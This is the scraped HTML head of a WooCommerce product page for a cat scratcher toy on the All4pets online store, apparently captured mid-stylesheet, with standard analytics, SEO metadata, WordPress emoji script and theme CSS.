

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/
body_size: 49227
content:
<!DOCTYPE html>
<html lang="en-US">
<head>

<!-- Global site tag (gtag.js) - Google Analytics -->
<script async src="https://www.googletagmanager.com/gtag/js?id=UA-148422645-1"></script>
<script async>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-148422645-1');
</script>		
	
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<meta name="format-detection" content="telephone=no" />
<link rel="profile" href="http://gmpg.org/xfn/11">
<link rel="pingback" href="https://www.all4pets.in/xmlrpc.php">
<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v25.5 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>Cat Scratcher Toy | Best Toys For Cats | Buy Online At Best Price | All4pets</title>
	<meta name="description" content="Cat Scratcher Toy. Made With Faux Fleece For A Gentle Feel On Your Cat&#039;S Paws. Attached Teasing Balls Will Promote Play For Extra Fun!" />
	<link rel="canonical" href="https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Cat Scratcher Toy | Best Toys For Cats | Buy Online At Best Price | All4pets" />
	<meta property="og:description" content="Cat Scratcher Toy. Made With Faux Fleece For A Gentle Feel On Your Cat&#039;S Paws. Attached Teasing Balls Will Promote Play For Extra Fun!" />
	<meta property="og:url" content="https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/" />
	<meta property="og:site_name" content="All4pets" />
	<meta property="article:modified_time" content="2022-05-13T07:42:05+00:00" />
	<meta property="og:image" content="https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg" />
	<meta property="og:image:width" content="1000" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Est. reading time" />
	<meta name="twitter:data1" content="1 minute" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/","url":"https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/","name":"Cat Scratcher Toy | Best Toys For Cats | Buy Online At Best Price | All4pets","isPartOf":{"@id":"https://www.all4pets.in/#website"},"primaryImageOfPage":{"@id":"https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/#primaryimage"},"image":{"@id":"https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/#primaryimage"},"thumbnailUrl":"https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg","datePublished":"2022-04-16T11:29:37+00:00","dateModified":"2022-05-13T07:42:05+00:00","description":"Cat Scratcher Toy. Made With Faux Fleece For A Gentle Feel On Your Cat'S Paws. Attached Teasing Balls Will Promote Play For Extra Fun!","breadcrumb":{"@id":"https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/"]}]},{"@type":"ImageObject","inLanguage":"en-US","@id":"https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/#primaryimage","url":"https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg","contentUrl":"https://www.all4pets.in/wp-content/uploads/2022/04/f5ce0437-d4e0-4466-930d-b6af4febf03e_1.e59c8571db61e641d1739aa1b6987599.jpeg","width":1000,"height":1000,"caption":"Cat Scratcher Toy"},{"@type":"BreadcrumbList","@id":"https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://www.all4pets.in/"},{"@type":"ListItem","position":2,"name":"Shop","item":"https://www.all4pets.in/shop/"},{"@type":"ListItem","position":3,"name":"Cat Scratcher"}]},{"@type":"WebSite","@id":"https://www.all4pets.in/#website","url":"https://www.all4pets.in/","name":"All4pets","description":"Pet Supplies: Pet Animal Supplies online at best price in india","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://www.all4pets.in/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Feed" href="https://www.all4pets.in/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Comments Feed" href="https://www.all4pets.in/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="All4pets &raquo; Cat Scratcher Comments Feed" href="https://www.all4pets.in/product/cat-scratcher-toy-cat-scratcher/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.all4pets.in\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.2"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.all4pets.in/wp-includes/css/dist/block-library/style.min.css?ver=6.8.2' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='joinchat-button-style-inline-css' type='text/css'>
.wp-block-joinchat-button{border:none!important;text-align:center}.wp-block-joinchat-button figure{display:table;margin:0 auto;padding:0}.wp-block-joinchat-button figcaption{font:normal normal 400 .6em/2em var(--wp--preset--font-family--system-font,sans-serif);margin:0;padding:0}.wp-block-joinchat-button .joinchat-button__qr{background-color:#fff;border:6px solid #25d366;border-radius:30px;box-sizing:content-box;display:block;height:200px;margin:auto;overflow:hidden;padding:10px;width:200px}.wp-block-joinchat-button .joinchat-button__qr canvas,.wp-block-joinchat-button .joinchat-button__qr img{display:block;margin:auto}.wp-block-joinchat-button .joinchat-button__link{align-items:center;background-color:#25d366;border:6px solid #25d366;border-radius:30px;display:inline-flex;flex-flow:row nowrap;justify-content:center;line-height:1.25em;margin:0 auto;text-decoration:none}.wp-block-joinchat-button .joinchat-button__link:before{background:transparent var(--joinchat-ico) no-repeat center;background-size:100%;content:"";display:block;height:1.5em;margin:-.75em .75em -.75em 0;width:1.5em}.wp-block-joinchat-button figure+.joinchat-button__link{margin-top:10px}@media (orientation:landscape)and (min-height:481px),(orientation:portrait)and (min-width:481px){.wp-block-joinchat-button.joinchat-button--qr-only figure+.joinchat-button__link{display:none}}@media (max-width:480px),(orientation:landscape)and (max-height:480px){.wp-block-joinchat-button figure{display:none}}

</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.all4pets.in/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1' type='text/css' media='all' />
<link rel='stylesheet' id='pgssl-front-css' href='https://www.all4pets.in/wp-content/plugins/pgs-core/social-login/assets/css/pgssl-front.css?ver=6.8.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/photoswipe/photoswipe.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='photoswipe-default-skin-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/photoswipe/default-skin/default-skin.min.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=10.0.2' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=10.0.2' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='brands-styles-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/brands.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/flaticon/flaticon.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='themefy-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/includes/icons/themefy/themefy.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/all.min.css?ver=5.12.0' type='text/css' media='all' />
<style id='font-awesome-inline-css' type='text/css'>
[data-font="FontAwesome"]:before {font-family: 'FontAwesome' !important;content: attr(data-icon) !important;speak: none !important;font-weight: normal !important;font-variant: normal !important;text-transform: none !important;line-height: 1 !important;font-style: normal !important;-webkit-font-smoothing: antialiased !important;-moz-osx-font-smoothing: grayscale !important;}
</style>
<link rel='stylesheet' id='font-awesome-shims-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/fonts/font-awesome/css/v4-shims.min.css?ver=5.12.0' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/bootstrap.min.css?ver=4.1.1' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://www.all4pets.in/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-ui-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/jquery-ui/jquery-ui.min.css?ver=1.11.4' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/owl-carousel.min.css?ver=2.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/magnific-popup.min.css?ver=3.5.2' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slick-slider/slick-theme.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='slicknav-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/slicknav.min.css?ver=1.0.10' type='text/css' media='all' />
<link rel='stylesheet' id='custom-header-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/header-style.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-shortcodes-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/shortcodes.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='ciyashop-style-css' href='https://www.all4pets.in/wp-content/themes/ciyashop/css/style.min.css?ver=1.0.0' type='text/css' media='all' />
<style id='ciyashop-style-inline-css' type='text/css'>
.ciyashop-site-layout-boxed #page,.ciyashop-site-layout-framed #page,.ciyashop-site-layout-rounded #page {
  max-width: 1300px;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"]:not([data-vc-stretch-content="true"]) {
  padding-right: 0px !important;
  padding-left: 0px !important;
}
.ciyashop-site-layout-boxed .vc_row[data-vc-full-width="true"] {
  margin-left: -15px !important;
  margin-right: -15px !important;
}
.site-header .site-title img {
  max-height: 70px;
}
.device-type-mobile .site-header .site-title img {
  max-height: 70px;
}
.site-header .sticky-site-title img {
  max-height: 50px;
}
#preloader {
  background-color: #ffffff;
}
#header-sticky {
  background-color: #ffffff;
}
#header-sticky, .main-navigation-sticky .primary-menu > li > a, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link, .header-sticky-inner .woo-tools-actions > li i {
  color: #969696;
}
#header-sticky #site-navigation-sticky-mobile .slicknav_menu .slicknav_icon-bar {
  background-color: #969696;
}
.main-navigation-sticky .primary-menu > li:hover > a, .main-navigation-sticky .primary-menu > li > a:hover, .main-navigation-sticky .primary-menu > li.current-menu-item > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a, .main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, .main-navigation-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item > a.mega-menu-link:hover, .site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current_page_item > a.mega-menu-link,
.site-header .header-sticky #mega-menu-wrap-primary #mega-menu-primary > li.mega-menu-item.mega-current-menu-ancestor > a.mega-menu-link, 
.main-navigation-sticky .primary-menu > li.current-menu-item > a:before, 
.main-navigation-sticky .primary-menu > li.current-menu-ancestor > a:before, 
.main-navigation-sticky .primary-menu > li.current_page_item > a,
.header-sticky-inner .woo-tools-actions > li i:hover {
  color: #FF642E;
}

			#header-sticky .primary-menu > li:before, 
			.header-sticky-inner .woo-tools-cart .cart-link .count, 
			.header-sticky-inner .woo-tools-wishlist .ciyashop-wishlist-count {
  background-color: #FF642E;
}
.inner-intro {
  height: 150px;
}
.header_intro_bg-color {
  background-color: #191919;
}
body,html {
  font-family: "Lato", sans-serif;
  font-weight: 400;
  line-height: 26px;
  font-size: 14px;
}
h1 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 44px;
  font-size: 36px;
}
h2,.deal-banner .caption h2 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 38px;
  font-size: 30px;
}
h3 {
  font-family: "Montserrat", sans-serif;
  font-weight: 500;
  line-height: 34px;
  font-size: 26px;
}
h4,
